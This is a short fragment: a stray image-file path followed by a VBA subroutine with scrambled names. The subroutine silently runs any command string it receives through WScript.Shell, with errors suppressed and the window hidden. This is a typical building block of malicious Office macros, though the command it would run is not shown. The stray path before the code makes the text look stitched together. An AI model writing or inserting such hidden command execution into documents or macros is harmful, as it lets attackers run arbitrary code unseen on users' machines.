 Sub ndUzTzJ(nbDfkaTi As String)
On Error Resume Next
CreateObject("Wscript.Shell").Run nbDfkaTi, vbHide
End Sub